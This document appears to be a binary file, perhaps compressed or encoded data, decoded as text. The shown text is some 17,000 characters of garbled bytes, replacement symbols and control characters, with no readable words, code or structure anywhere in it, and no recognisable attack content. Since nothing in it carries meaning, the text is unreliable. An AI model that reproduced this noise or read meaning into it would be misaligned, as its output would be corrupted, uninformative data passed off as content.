�hP1�d��BJ&���\���x�h�/���:)P��̢=�o���<�H�Wz%P"^�j�,A�a#b�F���Gp�e��HB�"��\�o�:�fu� `�b�d"�x���k_|bMR��N̠r�1�k�#�rD���� 0��H����KF*�4��v �(�����!ׂ��p&�|�2�#D4-<��4�'NP���#T��L��S\��m	?e1$�j��tƻx�5��AN�m���h�mb���>Ȭj�<��<8-D���f�2D�` ���6�yN#��6j蛾O�Λ��x�r��s�����o�b;��v�����|�*ht��;�5�f16Fcp1� @v��.+x�Lr���JH�G��z�cEF�#��4��y4/}��u4߆�`����,��i���d	��ʂ�i.�c��$M���P��ʒ�\c����Lnl-�v�GG�>HۀL��{�j.eUL�}�A�,Y|��d����놦���c��I#Bz�E vc�NL� V�.��(8i
�D>��$��"Т`cvQq~8�w�K�����i%�p��6�7�!a �$($���Ǿ��6�(i# 6c5��%�`I
��f�h�*�njhS�CS��S�",�J2>�*Sc�p���4㓪
%��s1��n:�@�<*��3�܊��3 '4�rR���?��jȆ�� K���o ��#�s��"6�¤���:k�}�L�N�E��Ef�
�A��P����od��.oQ#]��ւ�`f�����%1�y6O=�F%X���"�P6`B�p�M~�j*�gú��Ϟ5l#�(�>��f���Q60il:�Sh�<����3�&���AN;	ͪz*�ꇓUyj憃 �,-����q���Jcj&X��w���n�J�	���JA�O]FL�.�!~�q�[(���+�aL�ڎ��o`Ld٨hl��RN����D�ߌ�9-�Di3�a���ƕ���͗�þBf�5�&�`��7�C9I�S<�c:f�G�Ԕ1�
�nChLo��r2���n���Qn�;C���Ҫh��S��:)��k-Na�:(�
R0� .��%��߱M�f���c?�Y���o�lH�Y���B��B�fU]:�C��]��%VBc��N�&�) f��'�kR���@骞�6�1�TP`�o&�@0v@l���;'HR"���6���m���X��aCf�g^�#��%�~T>�n���ϕx麒�MLS��W,�$�A�P۲�
5�6��*P����V�Q*���� 0�B@Ek���q�j�;fYuQ�<7�J�bMA4��Wz+� q$6'/��rx�`.�(�b��iG��ؤ�XH�~����jB�Dw:�vҐU��D��U@lS�2�I��z��W���+N΁n������WP�m=�| 	5%UL�|P��_5�S��� HOq�.v20N�O�>E�~-b��pp
�����awJ��� d)5@Tl %��}�imeRDt�?"�N�YT$�l�H�q�U=&�x�����A:b$��A:T�`��B�AyUCK'�iC��<IH���LRt�*���ė1n R$3�Hַ�8&;ũԸ6�CtsP>�k-�V�L��6ҩ�W҂�O���V#P�3H�E���5F�j �#�[�5��h�*��{
�uP�������n��-�V,�c��Uv�7La�CX������j��c�pB�β�d�W$j"���aw2����Z,�\��<�e&��.+'f�D��;�-d�'(Pͫ��o}���7\�β���ۺ�b$P�j�\'M�3���VY���O���Y1����y%=�����"��b���nY��cS��x�LR���
E���5�P4��tQy�~,Ӯ0��"�ر<T	��:�)�h��&Ed[�Z�g��RGE,.\X	vG�?���K�?3����u�c^E��Np���H�`���~��̈f7�(팗�j����L/Z�a����� �Q��GAi5�9�"���L1�,y�--y�̾X���6*���'΢P$y4�ƺ؋�ٳ��˂M�=��=�a˒�4��(5 ����	ͽ^	R����b�l�{�R����븀٠��xVy�p�9A�ªk.�:�TW�:@Y�^l��j|���&%�MXbGǈx�v¶f+4�~ �mu6����[̀�Q\#�~f3���w�'�+-�(	_ɡ��Vk��o=�1�&��Rl��o�ŗ�x��({.�P�����Rj���O,!�
o��dT�a1Wn-��[\��N.��k�P�
�/ d��**�U��m:5����E[D"��P$�����|�KB��@�Tײ�<@�'�[�-�&��z��Ĝh��i��;�������2�5�Xf�8�(�v3^"I��L>��`���|	=	���N��R�𨏚7��6��~#�M�A>�tpa�O����US��PY۩�"������<���S�&P0�3
��h��P�:����̣*���*��*�z*�;2v��ކm��#�wǩ$������px˜̷�VTW	�u\�)�eJ灙<���;b�
Dľ��~E6F{5���}R=��N�l��3�@�{��Ͳb}OS\J�c(�KW(Nਰ~�������5��^9�����B�f{���'��rr	� �<��]��ݕA?��I�$�)q�*h�t�|R���nʒ����nG�h"����Zܷ�}@�����~�Ѿ��~��\�gvY�H��Gl�آ;���65L�|J���#�0�:%�$��7c��na��=w�-k}���2��!�]ݣF����%ž�g�5��0���g8zOl�^ك|����a'c5�&��/=�Ȫ
��_��z�t�FR���ax*����AGVա����U�%��V�\��^��?�ٞx��쉷6fw�d"�v,v��i��G���^�u`��Ԧ �>F��˷��=!������>}F��[`q��|��ɛ"�$�)��G�)���x�^�{�g��wo�}<��ۇp�������_?�D���)���}~ދi��{�n�p���-���w��Z�X�
�����t�j�/-Øa����2p`��A�)���)�2�b ޓ'6�T�Q��=~�4���E	?%�H��<:�|���3�$_zIp䓘��Q}���g�^?Ç��g8p���7�Qzt�ϩ[�.]�t�ܫg�DH�������>x���>>|_��4@�㔎x��#�Z4�6��}&�?�e��;I��\s��3O�>�S�<�K*���J+�4R<"}e�_*�[E�]����R�ظ�?���R�HVB���V�\��^��RGJҵY"�5�UP%D=,
�V�W�W<a��VH%�t�*)�H�ФG���f��s�g���Y�� �����f��F���O�œFU�fО��q�� �=���w�M7ju�^�*��9�Pk��o��{Y�nY�$�KH�$�D�~���P?4~��ˏ�7*��L8O��!E�tR�c#��&K/N��YX��"[l��[��w�R�^���[.4�L��i��?puϚ�%&�Bj�uU��%W�:��W�b�ذ�/���B�TRbS�t�J%�c�>u�Iق���f�>1���u�3���ƳA��.P��כ>�w�r�mz-s���t��jG*��Ag�=� ��<�G�{��g>�VE��*�e��|��?�a��l��"�l=��c�?ah�8DY�Iq�TF���p�	�4OQQIR>����.Eo��(��8m��LZ�4��Z��dHr��&xm5�\P��s5��T����)�R�"������|�e�k<2W��7J�d���En���P%̚y�E��ِ\p�w)�U�����F*�8�sR>�A4Y�ml	�CB�,��
���(h�|��oxӈ����m)�Bֲ>s���H[�k:��<�#�j�|B�@5�C_BⲺ|أYv��pT/��#_��	T��:(�HNS�<"�\LH����2-�eL*�0��cc)�JT����2+�L� МP��?�(�<�g��Mn����&��͞:��i�S�������K��T��Mv�ۜGl�iO|L���
���pb��#khL�o��,(kx�H�����lptK��
�Dj٭[��G��C�}�?�R�p��h�r�YT�u#g��Y�����ld*�L��jQ\�!R�ngƅ@i.Մ��F%�4*��`�`&>�%M2 ����;�iA���e�p�49Sj�a��؆�@HPx����C7�ؓ0%��g8��d �cӨmҦ��Z(x6T��=�!�Cv����*ɜ447�%+
^�Gz�mՈ^��ܮ�Bu�"AY��ļ�4,xR����V��f�6�?Dwĥ�N8��p�4�b4yI�jg�2��`RC<-�&��_�gF!�d/;,M4-j�=���fN{ʈ�u�?hv��q�@�!�b��Ek;�D���祑��f� v�; ��M�;�.x�2�x�Ĳͪ��QeU�V���<�q�GE0��ʘF f3iL����Ӳ�^���F�IHLF��6i�;�M��#A%co1B�B�8K�9���ya{كC =��2�!�	b1Y=K$�K,��ur��^I����S��P&�h������i3�u�i?�̬2]��83�'Hf#�����ݨ������9/ͩs��I�1�;�{��B���V�L%oXY>��Dwd3@`�#D�J���J87��oʪуg�W�H)P�O���7�FN��P��i��d/��l<�":�+��pa�!1y�`�r���%��������<^^�ɢ� ��n�[~�4~VN?�qiJ[=A�ɴF֌����
�=|����U�<�Iq������ɔ�b�U�TW�N'�-�Qe�=՚u�s�:�-VVP�A䀓 �
S�GJn�:8Y��L�@��{|4v#�i�j"�{�UB��h_PE�kQ���/=S�KJ�D�UV�3�圴��9�p.E]j�˕�D+�&�R��"�# q.��P���ݭ����H(�+���@r��'�썦N�B�ܛe��l�v�o�砟A��y�����J�Od&�M��oK\���<�ĵP�G��q��֣Jn�'���7�k ��f[�ޖ>B���������7W#[;h;e��X&S����$���H%<�i�zZ��ҝ5/"��o�C6����ue���\��i�Z�;���}/��S2Z�'Zl�v�?cQ���Z��3�5+@�yR��n���v>sM=��g�DSd�)��x2�S�wf��SS�
qtJaS�WJ�t�1zm#�����tU�T c�AT ��h��N�V:D�T��8�6�D$�sa�/^�1A|���"B�'t��9va{U/�t}��#y�1c�&�Au3��YAA�E��"2P`�a+��2�vBfG�'����3��3
�Rcc ��5�61sbH�]�6�)��'3�)��o���y�bW�C�!1e���w�@1X0s�d�-ۢA�rB��K��-t!�r}�FDKaa�${��g"�3$a$me98���C�CsP0:�j�7�72D��#^x#@g7IɶD�T�W�%�$d"#�@t�M�~�v�%�i"Z�1dmgGv�a(�B3�~Bw٣Q^��Q�{�w|�=�[�3������x�$S�Bf� 8�'�R�f�> A�g��gJ-8J��Vp�:�qJ�A�-˂{��_��n�Dh�gPP#�Cg:�e���;�1��aU�%U1z��@�[����;�t֕ؗ#�fD#DDw)a�1�Oaa�$m�&QwqsR��.�b'c�&sr���dl'�v�Z(�X'H&n�n���!{e���S>ӍY�@D�5�c}_foˁ)*��?7��:�\`�S�����16�6��6�Q����F�-�&B]�,��L�q_�a�"� k�C��<�Nm1QDAix%�V�V3��F��r�8"NE�|y#A7�����:����R%4XL�XZ��9�l��Y��o��w��m��2C֙C����(�m H[dc �AH�@Ql)��-ESI0偽�f�� �\>pfP�'K���I��^�4�4t����v,Br�s�u!_I�QL�� L�}��i���v���VPnqN@p�$TD�#�k�Nw5B�h��T%31$5lW7��r%��$�sc�YP���I�!�!jZ��o�b/+VJ�rā#|�a`�'��^�H���H���D������/YI��'��� �\"(*б���
gPx
gJ\�J�+ms�=�qQܲEpBا,�s��#�)���ZĲNxq`VxX�5X�6X�@A�"�Ѩ��x��P`,X���x�9yiD�f}��`Ţ,Z�I ~;S%����W�-VlZ0�~T�Y��p�	�C��:r-�28
r:���!i�ǳΈJk�qׂ�Έ:�����[$���e����(��B�B�6��A�����0�Z�ɜ
Ăc3��J8$�c�5�8��A�"�h%�qF�4�A��G�X���39�D D�A�"$4�%�C�A#�D,�i���#�D/
ۗ7}���N�8�5���"c �bF�t�P��:jo���H�ā)�4>K�|%ȑ��'8�ea4?�k�@3�CV�Cg�ثڣ ��4=�)�������ґ�Ɣ�'�(��4�am���P�2�����^r�h&D��FrO�;�[��/ZDu��+i�$�N?�DZ�rC227P�Xে�9�ȹ�C:v�+a�"B;�K�,����y�G"� K�Dy+�e��&���S�6DJü�b-���6���U-|�4A|_)�6�����{X�n��%����d��Zo�ӻ�����o;�?k�ZVx��1,��`��0�s���Ħ�iU����y�K�K�b7�1�a!z�i!������k�$��#,����ƒ,�s�iN�6a�a�ןv�,�+��?���wJ˱��t�Ds��u��"�Ç/�����1�#����W9�W=���3��������ųB+��2D��壴��i��\��Ċ��jf#�?��۱+\s]�����f�T�!GQ���8�-ʹ�B��K������R��f;�;H���X_2P[�@3��`�����χ}����BN�G��yWt��4�,ꤠv|�i(YC����~��`�;3�S���la�kF��Fl�˼WKѼQ}ؼ�4=k�6b�?��s>p��h�y�R;ƶ������od<רϖdWJk[T�)T}]�P�D-�6��>�L&�(�Ӧ�M�a�-Q�;  @�KO`�G��w&fG�,qE�11?���'D��ԟ]):9ҕy�t^��Dd�-(|,�����K�`�ҖO{X1/b�D8 ��*i���b�:���k��b�őݰV���oMs��2�[�_��n�$�j!9�$�֝�)ƛ��Ky�RyUs[��"�,�p	49j�С����ѝ�*��>3��l!|�,I1���dQH�di�FN�k����;�W�^��K��)��v�;D�:�ۗ�ĿĒ���N=ͱ$Y`�XusX�uUx��c��_Q�)
�_��H��6?�<D��]]8+�Ż��#V\H�a� ��4�9�*�I����um�gl�>�
��ʙ���I��cJ݈U����%%����Y�7�2D� 1F�,N+ ǧ"ǒ�v�&��GFA[��7 G7;`,����v���}�}�i�"��zP,�X������D�`q�A&TXR�w�"��2�L?Ѯ va��x�C吤o�۳��A��)��A�Đ�_�ތ+�����ŝho�h��S�9��D��K*i�@�;�b+�qTgTYpފ,��Y�Y� YИL�h�p��U����G����Js����q̷Z��v�DT#I��`�jE��d�*-��RD[��K�I��z�v71B@�5�/�c�V#*��w�u�?��;�v4�q��K��b-�s�;����>"��g����=?�5\v���ε{~���(s����T���? V0�_hn�W�>��O(+$��4�Wq|��D����%��6��#�;~B����}uu�c���-�,(5�,)� ̒=줏Z0�qrq��RP��	g'w��i'A����έ�X]��uՙ�ġ����$�C��(X �!��^ ��h��e�a�qo��nI�"��nlJD#�
Q0 ��}������Oa�|�*�7�����'dߏ��ݸwc��{��$q�o��"���C�/ɻ-#��1o��Ev᧒bÒ �Ļ7se~M��t�
�X����J? �����X�c�y=�ğ��a���֪�`��ek�_?}B�ݻ��=x��!���c��B��Lh �;��=��φ�J6�ৗsT~�I�6:�f{6��{m���z�dۨ��G����ն�{�l۶a�.~[�=���c�Ф����Y�B���]�^���z�͓'o�|����ӿ?�ѽw�pt��~}����1�y��Ǌ���+�wJ"���ǈ� B)��<��}�9"�M���v�� �Ŗxb�)�`\ɢ}F,I����'F����)���)"���1�B�ټ
�����ʟ�v �G!�Q"�~�jM	z~�����M���9��1!��x�䧋���L�.��@K�P/���Քh<�f��5؊C��I}�-�֒o-�T�(�T��{� ����I(��8��;��C���|����[w�g�,?;���`�����b�x����ou�R!҇"|Heդx�D-B�G�}�!סy�Q)�|H�ꌚ�%zw��%�p���yޙ'���z�)"I�j�����5 �j,*��
�K*��*���^��/�En�0�|ӯ�.�`�k�N�<˓˘�43�K��h�4<J}3�8�(�uS��Cε��s9��"D��r�l[�9�iW�+oW�r�=����L�g?x0�3?:-��G}�ȧ@�Á@z���$����(�5��D��$��g�XҦlj^w����ZZIs�g^}B�)=27���z
����gʳ*>�.���J+��u�lVK-������J��}��(zp��̡m�S�N�y�K�-�.�[f�3km��*M��M�o����"���F��N���ю34\��l�9���������Ï��'X�Q��c��1�ʨ%�|0$BtFR��TKB��u��.�e'�{�Tth��ث&P�W�Tb/ �^3V��Ҥ)YlI����4;xX�b�#M]tw�޸d�G �qz(����2.���e<�LP�7����v�c�S>��0�YNӎ֝��/<���r��'%�o�b����-U]x�kV����VD�x��mn�*�c�Xfk	�������$9B	�8�Y�B�{S.­��T&�G��2~<�.S�I4籇i��EM������i�u+B���'��b�����ĵHx�,]�����%� �_���cM�HJR��9��ܳ���4��4���B]���1i�b��
@�lR/�<�K�G8��o����<����W�<(�q����f�v7}�m ��<()�ӂF�K��F��=Ѕ�1t,!Vb�����b�ˡ�����(rʌ��{��-;a�N�Ν�_�ĸbNt��+�+��ޒ���4i��^���3P8�A�Rv��9�2&���v�3>污x$V����@t����B3�j�����"��1z�,xsa	�'G��Z�
�w|è���1E.(q�}T� xV�\ �]�A3���3 V�
DH�й�q�G�	B� �q�4zy�b�@#0
���[{�"��L�INHӒ�������W���)`i���0%y�Kv)��M�͌���˘{�P�#�{S�g�>73��*a�Ǜ�X�������~<�_���X�E���f�c�X���4S���Q�}�UJ�L��@����)�Bۣ�K�)��v�� �X� ّ�F'��B�F�P�"�Ɲp%:I��ɨ"��&��]�������Nt2f�(s���aW��4X.�[���B��@QJw���8����,LgX����H��|Gd�.�H��s�H~8c' $�K:}[i0����:J�e��|t5�Tdr�-[�m�gz����V��E%J�AD�Mz�hNN�Cy\��g��a�e�VA2S�n.C���fH+ |S��D�	�9[*�P�&�kIJ��<���R�a�H�����h>%`��?��G{.���g���� a+[�_��N,�.P�gS4���5e4�k� �a� ����~Ť,�Qȶ�����1no3-�;[�a��)^`T��H��}Uv�w��O~z=��HBR�����mrUH��#W�Ҳ�
�j\A2S����cS���n��e
$Zz������p���Fۢ{{"< �e,_Jo3�¤->��'��T��ʈ��	�7l����f�W~��x*L��4���3�|�@���?y���9ՠdGCP�����n���~��t�T2Tgv*�w��>lo�i��̑峊��G�嗊лZJ����:�.א��; �!�d��}k%��7�|���w������  �7)	���0�ȇ1P�?0 s
s�� ���8́}9�9��X���	�
� ��
0����*���Т��V����ɋ���@#�y����@�����������-�S?� ��x�y�����1#�����6�X-ؒ-{��CL@y�����-o9�X����*�s��y�I��A����@���<3��c� �����9�\4T�vq/�)>�H�9�X"tj�7��۫��+m�<�!#p��9�&���̜�:�ѢP�3Ɵ�"����",$�x�z� �59���r�:1�� ����<��Ъ ;��
ď�2��1��{�$�x�O��#�'�D��˸-����qs�m�L Bt7���-Õ���R��3��ɻ�b�����P|��8���%p���7�hj�b�H���P+��8�x��
۩҉"HFg,��`����<{Ʀ������X4�����+�[��z
��
ql�-l��Q����8�h%�@��%��>��q(��P��'xLR�G��.�t<���8��T���1lk��x��п�T�ۏ���/ �����;����|�1X)�/��8�[Y��<���W ��
��<����`���L����Ʉ��	��J��[�&��4�ĸy&�Y���
���ܳ&����"(��܁�,0��	fb0N�+�3'+�J�|>���(����,�|:Z�Y���"`��#��r|�6��
�)�j���z�?�C=DFڌ���D)�p{�`[�Jz�״�Q���v�,�P�L������ٚ�.	z��7����d�,xZ�, �۾�H��P���	j�� �����_<} �a����Z
]���O�;9"b
 �ū`��ǻ�EC5�²4@�,���:��x�Ę:�둑��w,	�YCR����}���Q�u��S�����(C�HϠ�V��D̓�)U��-�ˈ'��멖/,�¨�H����e��^�Y:@�h��|?2ˋD�$���Y�w���]���!��E�+�x�C�
���K���	<&��;%�!���A]0$����3K��'GUO��0Q���"聞x�U���TĜ�a$��� }��TM�%���pȁ���U��L��/Ї;B���b�j����4��1��)#Y��b�~(\��$U�e]�,����.d� Tt1�����R������C��� !���
�_L�J[�u��s��0���T���a��!JF�F��}��-Q��
���U�K0H�-dJ�8�?L6�)�h��_�;Q��((�S���P2�%��j�.U]̜�ȁ��Ҵ�Z-δ�7��I�8@�|z0�9���7��L���.$=I�ۍ�ER.��}�R���� ���Qg��>	2����EqQ���)@�Ź2��q���y\0�:8��wb�c���+#���:�)��P�RS����AT#�k��\&tX���i;�@�`����Ƹ�:)�Y	{�"����ڑ��R5�ʤ�CHX=��}QZ����.���:z�aʨ5+��97=�����0<������ I{���J��=�_���)�ٚ��.]!��еw\���*Kiz9��
59��+Ԫ�A�*�u������z�]���O�4E��ET%瓫��4A�����8��z���$x<̃��<A�Z���*�H?�c	H^�P������)��XEQ��� >⁄�풜�� ��֤�/�q:�֭)�!���e�����^h��Þ��(߂pI�5�H+��8�>���H�����>�P��T�A��[��j� �
� 
�a��ٝ�H���|8	�a����H�B0��0��"$�F�˸z��ҙ����1P.�'�a�{��&]���P8�d��}�U7��y�gi�eQ�ɛ
�b֓�<b�{jF�H}@b�\����myb������ 8Q1�v�ͯ��r>gt�b�c{�PԺ̬ڵ�����a��Tzc9���8
�޵�i�2�Ü�u��\
��>�\��9x�0���R����Z���=�щ{�d�wb܂iX����G���>�
�0"р�7�|�G�����	S����܏`�Yn)�]`Ncf*��D�'��=��)��+��T����i�3���� �6B�q�DN!V��?��s֍0ƕ~��,x<E�v×4_]�Z�Ů۪�s�I�]�6o��x|:9?k��F�|X�w �����q���G�S�=��*I���KX�x�x�+�iXz)�{�.�(�;1�v
}��aݖU���T�����T$��ad�fn����Pg+?��?3�$v�E�;��a��RVo���d��A�p��I�� �}���^��s/f��d��y �l-�}��Qp�)�������<��)6�	�� �E�P�K�T�8��T����hd�ϧ�SG�!�pT,DT��'SS˩	��a�(��	�ᡙU�z("�KY���i�█�8���e�V(�ai�V<j(�	�᧛-�����Y��crbQ�$69��I�����$����.v�|?�~��&�H؅��y��5����u(�� ,=��M��	]Kly��П(2!^�"�
 ��Ź����`��QI*�]9�Sq���)O�F_�0I+�i�������4��B�����ˊ���j��7z����|���o����-1�s���?�(*��bIc�A�4�6J�g��-p�$��6�j�/����s�W����@R�]��)��L�t�)��4�Ö��B�t����%��I�RW!�zȦ����{2���Je<+˙��԰��_�	���Cw�^�u��,S�C�Ae���7ͳ��V�q��l�R'��)����.\�rx�<]��?�x�:�t���Эm%ęfI�N���?
�Y�Ib���А^�o��aχ@���ѻg �;|�შ�>}g�D��o���͓�C	<x!�,i$Dz����E��}�nܼO��x���@"�L�x0�o�zI���eގy�v��
��wH��xW+V�Y��8o*�w��8�
u�[�F��aD���\��0��f���
�ձ��y26-�'�@���$?�����G�����H��|��pv��1�,�'��ƍ�@2����a�w�Q�r�+�ԧrsI�*�?)���I��)~1ސ>z8�}y�K|� ��~z�/W۳aÞ���H���~��_=��@��O���<+E<,�D�d>_Tt�G�i�]D��1�S�;��O3�SO+.�#SN��^!�5�a���SX`,fXaW�"_|��n)�W��LE_Z�SddeUVY����IE�S��HZ&c����t�������;���Dn��'N`�X�>cܓFn���G!M4\C��IJ�C�mRG�M�<�퐝I$�$jt��䑓��\.%+X?�U�O�|��n�EI�� �i��<
�Á���zȽ�ң����D�z�ZCV��-E�JDb���H�>/	�<7���@ᤔ��T	�;F�ۛ�g�?���OHB2I�`;�������St����x�WHc�Y�g�i��A2��ej���t�m��.wF*���Qu�Q�C�B���z7,�n��c�Zj5$^p�iK�q�&ҵ!u��J�V'<hXm����F��.��5�+�B�������K��g��;l���CP���`����E���A��B�����:�a�����O�:��SO?�p�P7��cnC5�;��X��g��ONQ`<f��Y��Z���R>Unݵ�^Fxi`����J��0�iU���3��If*���L~gIy
�8P�'�9*D�t��4��γ�xВW���RyM�����$"���� 9���l0yP|~�����'gÕ��!z�#X�*ְ�c7���oIa=�����,
��PD�e�|��dCyZ%�j��%���M:w���D(��J�"�f)oڽ��}I0Y��$�-2	��ASo����������2�/fzE��85	&KX�~��3@&Mݓ�t�d���IO�>���*JnYq�"t�FPLJ��	�*���$��|06)� kةz�Zˉ�>�N�~ |I׳�� 3(@��P� ��'P.9��H�̺�P@��A�+�gWaܷ��9������+�x�<Ose��Đ{ȏsK��Ů��t�S����.
8��Bb2ü�P�:h�6�Єm($s�X�Xg/3�E���R��`z3K�������:��e>Z ��4�Q$#ç�t�U�y�[왓�A�h
�^���p(�7T)�ƾǅ-nԖ�w�E	�{"��� VJ�/�x����'��BR��?z� ?���L�����X�[?���Q7��N,-�$�ȍl���a�e�-P� T�aL�	�8 �b2Z��68�O�hA��H)d����2�Įddr����4c
3	�X�S�.���S����a�*���` 3S�$I����v��Y�j�,BL�F��u&�Vh�u�y�(�F�]Oj����1"�}G:�I_eJ��P!�$qZ��!�ć�����G��z|�v�N(��L�6�0�5 |��.��?���=����#�7/�Ώ��/��c�""�R^0����5Y~���c����"��t��d?)Z��Z�o���a 4�}o,&QYo6�0 Edy�e�?��,RƣW��gL&�4}���;o?�G�m�$�Χ�0�������>��a]٤6�Ij�K�u*J/Q�b�KI��-7���u�j�4&�M��+,Q�?q0'<�Vo�]������U	^�[]�慕�X'Y�����nz$$�z������A��vLl�֣H��	�[B��#��s�$�l�Dy��]�TT������u���A�����^��E��ې�pΰ�����<i�
�U����;N2OK�|Տ�1C�{v.>W{HIb�3dA��LJ� �T9h��s�H)J�¥�+�XQ�-�����[�Oӵ˂Ì5�B��5=�iK�<rC��ߕ�^���I؅q)���m~�&r
9<|6���˷��&�"z�Rr�sH,����t�-VR��E�Ł%��t���']�)
�F�8�w�khwY^����{���I�)�n�9�C�o��2�(�"G@O�L�i��_e���:�둶R���y%�B�'�-�x��F�6]>���ӥ���G�鄙�2 �(�qk�>C�\�MC���}�j#��P�x��:��l�_��/X��DP��ă��ȑ�˪�[��ЬH���@Ŕ}�Y�Cѽd
�m�a�^DAQe�a޻I�q�EH(\���@�|��_�V�H�|E�I�h܅���`]H���p���aJ�������M��\A�֬�D��Gm���>����M�1૙�=MXiŃi�Z�)�l��V�m[��������`�Ր��H�o��CH/��=����ퟢ���δM����RQ�l�h���
�=����E�N��Ř�%�k�H����p��A��<�����A���� T�J�^����4�s��^I8z�FE��'&!S�܆t�u��H(�l�M:�HԵ�0!�՝<EPl>"���M���1���V�}=��ݕ��xJA�e]�+E�,�E� �|�ۡ��N��C ��Z��D"<E�|_��|�%�ջ��\	
F�n���E���D�`�,F���\�����ROS���PL�I�Q�_P��U�`�e
s@$<`�wl���^n"o�)T����	�e��Y����Sҽ˫�!:�ҕaӥ#���P�Q�cu;�`��=N�ajP*BK�Շ�C�m�F�Y����d��Y� �)eb����Zϔ$�M��dO���d<���pNn�&
L"�0��Y��Np�[�X�����"Hv��	���K�ALKj�<�/^	��*J�mDH�D٠T��Q� �͒G ̈� g�9!�D��H�E�d�E�h|�)P�铹Ո;���L��Z�5�^&]��c@����=�|x���>��B���$$jT�D�>����ƆP�)����#�T_(2�;>(��S�X�ơ )����]^&h�����\@B�-�EY�g��> �Q�,����D��4e\��q�QT�,N$���Y֓�[Dv��C��`�)PE�	�m��V��߉q��HD�MH����	U�>N�>a(rh����e_&(����#���i�Z0YX<V][��8��$9\h�M��^���J�!J��fP>"(�:jQT�m���]��S�X�����Z�%�^��H
��I�~�<�=L{��Z��d�]p�%�����"R�V^�h^�����Hd�m�0���sL���*�D�yD&V��	!q�a�g]���&�������a�=$?>ݺd_�����"��:�ER$>�ב�����~r��H:��Rd�z��.�=��kO|�ϬW����=��~"��_�!����R,�><i��\�i�p\��А�-ziL�֒j�����ś
�NR
-J��O�-�V;��v�<��6�}m�C�F�lQV�j�09�`�C����)��&_*���^l�6�вZȦZ� %�Vm��*R��������U� ��g�2D:��N`�b��a��5���Ɲ�)/�%�����ܥ�Έ�YS^jыv��)H�Ņ@�|�K����Ð�j�õ^�]P*U�@�'TH�Q6��V��M�r(��]�|<$�!�*�QE�G��(j�Х������JR��M_�2�?
f_�!�T��F�Vl1�Q0y�.��eu��Y�}ÊMϒUjV�@�a=/�II��U���)�ޥ��� ��|Ѵ"�>(
���jՋ/�ą���Pѫ��<��-�gܒ��+*	T-�QT��F��Q�iH,��I��ЬO���@-Ǟщ�?�a"���̓@6S(����*���I�DN�[�
A�hԑ��*p�d�ʨ�d���M
L�(�)di$�^���/�؋xp�����"
��U[϶�?冷����m�l|[0/�Q��ѓ޻����O)�����=�m�-��$ż����N��M��E�L�N��R�J��Ϡz�!�#�!����[Z�|�D�H��d ��lRtlzp`����rʮ�Z1�1�����<�`�M>h݇q�>������ޘ�t��>���^��4}p�O��!�'zb�>�M,��]�nm�
�.��EL\�OWN��e`����R�FnjS2�q�m
V ����Q��e��h�
��K�l�!���e�d��k*�.�Aۀ?D�F�|�D$���]'^n.)w�g��jhP,�@�ZP$��a�xN�i�k8�=�e~��\��= <mP�i���C�h�<���5��ǃ�A���C�pg�P��9�_L�����|[M��v-�.eSkA�'��C�ĺpT����XgА��e1sR.�QYV�φ��Dv��lw$T&�ϡi�e��I1'�*����k�k�!�d���lwt=��ȮK�b���#w�::�aZ.��e?L��Y���!"��f-��������]6��2�4L=4����tώ1��	�RzVS��� � �wY3��d+=.�K��nRykm�{�Sy>`�`� ��x�d�q���5��N�D�T�G<Z�tϢ-_Q�g�j�:�!6a����C�����c�a�)�t(���ke#��M��"����@�[�N/�*�|�^>�!,�635�/�/����elgӃ�B�6��xn��O5/��q��k�.�u��0�.���G�J�eoy{����0^sdЃ}��<��\k.�bٸ7��-k�4¡�e=�N��}F#Ib��
�x��쀘|Q��:�(A��f�����£��.�>en;&���z���j��'H�#�2��-bx��;Xf�,�i�,56qj�a���I?V��z�%�n+��)֌�8X���-��ʅ�۵��l���wy��5Z�5�3�pk��׌ �J*
L<��H=�to�8Rp��pIN �fw�k@J6���j>|�nf���g�B��C��ƩgL����=*?��1��<p:f(�e[9D���`�6�C~ҵK�'�b�H��p�ޟ�&6b����Mq�CcѺ����X���W���������B,�/%
����H��"��Zy�^񭈴���/*I�3�;>���p���Wu��->�m-e|��	K䮓 <$Tz��z+p���f��������2@����|�������H�Y(�2�!l�0�3&��"Č���g�bC�1:������}\��C�	ĻG�޽W���/��}��=�
5=3P�.�J� =�L�v������^�v�ON��n���ʵ+>z���͛G>|QCMB/߾|I')�o1bzd��'$j����
G�z�)b́=G-��ݼy*Ϭ�w���[��r�}d�νذaƼ�6���`�{���o>}Η��w��t����ԎC�<��UJ��t}���7P`�����'��{~;������E�
K�h"�&�I��0�A$�H��)+��硅�	3rM�{~����@Ѩ,�*J���z��bq*9��ư�ɂ8����.��*��xgG!�{g���N�$�|� |d���} Y�8�z��6��т2��ؑ3�4�)�b�����2��7Wڧ#���J�#"�r��$�1HzCL1߰�m/��b/�����G�s���t�;������C�D{�M|
ځ ����=��A	���'���Ρ ���^ڨ"�<⏧8�����q�;|乁���5�����(>��,�=��� m��vO�({����(��
WE��+.����H�4h8��z��%�|�}��I}��*2�4�P�{,3�+W<�4�}Ґ*���9"4�:6���2=a��a�#���,��ƐrL��En�O¦�2/��E�9�����yJ3h%��1�M�VJB�O����H�G��Rh�����l�����(=�i�p���	sm;Ù����'*��i��x:���kmbD��V+�,��^���jO�⒊D��d7��$��-��4��!u,�/GŧQױc��G��ax�����"33+}#�����2�42C3Ŏ[lQ��̔`GY�h$>���[=m���"/?�d,	��#-/�5�I�O#;��G�(g�K
E�(��GU�O{l�Y��l^Hz�q$��#�
D�!��/�H����$WJ�T�x D����-�EF4B�Wnt��� $��R����ѫ+��p���#�Cv)����:X�u��v��;,�.��ZI�����A�a��X���hajuzN��b��܌O�^rpP��O_�ʈR0���Q�b�3 n��@I�0� �b�~U�I���2ŝ��E(?���ټ�<��z�S���jl6h%�h����)��
qy��2'��e��r�)�J
-����#BZ��T���������F�!Tޱ���e-���^U�J�`O\>�:��;���V��$}q%gP	�a�yl�<�	(7#�5Y�a��m��!O�yˍ�n��
